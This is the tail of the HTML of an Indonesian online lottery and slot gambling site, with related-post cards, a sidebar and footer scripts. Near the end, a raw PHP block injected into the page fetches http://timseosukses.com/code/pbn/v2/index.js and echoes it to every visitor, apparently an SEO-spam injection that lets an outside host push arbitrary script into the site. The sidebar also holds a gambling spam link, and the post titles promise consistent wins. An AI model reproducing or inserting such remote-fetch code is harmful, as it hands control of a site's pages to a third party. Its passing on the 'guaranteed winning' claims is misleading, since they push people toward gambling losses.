Barito Selatan</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/tips-mengelola-modal-bermain-togel-2d-gacor-2026-agar-tidak-rugi/">Tips Mengelola Modal Bermain Togel 2D Gacor 2026 Agar Tidak Rugi: Strategi Efektif untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/strategi-kombinasi-angka-togel-2d-gacor-2026-yang-sering-keluar/">Strategi Kombinasi Angka Togel 2D Gacor 2026 yang Sering Keluar untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/review-situs-togel-2d-gacor-2026-dengan-bonus-dan-fitur-lengkap/">Review Situs Togel 2D Gacor 2026: Bonus Dan Fitur Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/judi-togel-2d-gacor-2026-analisis-pola-dan-rumus-terbaru/">Judi Togel 2D Gacor 2026: Analisis Pola dan Rumus Terbaru Secara Menyeluruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/panduan-lengkap-bermain-togel-2d-gacor-2026-agar-konsisten-menang/">Panduan Lengkap Bermain Togel 2D Gacor 2026 Agar Konsisten Menang Dengan Strategi Efektif</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xejt-sywbf.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/tips-mengelola-modal-bermain-togel-2d-gacor-2026-agar-tidak-rugi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/tips-mengelola-modal-bermain-togel-2d-gacor-2026-agar-tidak-rugi/" title="Permalink to: Tips Mengelola Modal Bermain Togel 2D Gacor 2026 Agar Tidak Rugi: Strategi Efektif untuk Sukses"> Tips Mengelola Modal Bermain Togel 2D Gacor 2026 Agar Tidak Rugi: Strategi Efektif untuk Sukses</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                14/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeih-d16n9.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/strategi-kombinasi-angka-togel-2d-gacor-2026-yang-sering-keluar/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/strategi-kombinasi-angka-togel-2d-gacor-2026-yang-sering-keluar/" title="Permalink to: Strategi Kombinasi Angka Togel 2D Gacor 2026 yang Sering Keluar untuk Menang Besar"> Strategi Kombinasi Angka Togel 2D Gacor 2026 yang Sering Keluar untuk Menang Besar</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                13/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xegm-t6c1e.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/review-situs-togel-2d-gacor-2026-dengan-bonus-dan-fitur-lengkap/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/review-situs-togel-2d-gacor-2026-dengan-bonus-dan-fitur-lengkap/" title="Permalink to: Review Situs Togel 2D Gacor 2026: Bonus Dan Fitur Lengkap Untuk Pemain"> Review Situs Togel 2D Gacor 2026: Bonus Dan Fitur Lengkap Untuk Pemain</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                12/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xef5-yahl8.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/judi-togel-2d-gacor-2026-analisis-pola-dan-rumus-terbaru/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/judi-togel-2d-gacor-2026-analisis-pola-dan-rumus-terbaru/" title="Permalink to: Judi Togel 2D Gacor 2026: Analisis Pola dan Rumus Terbaru Secara Menyeluruh"> Judi Togel 2D Gacor 2026: Analisis Pola dan Rumus Terbaru Secara Menyeluruh</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                11/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 14 Jan 2026 08:58:26 GMT -->
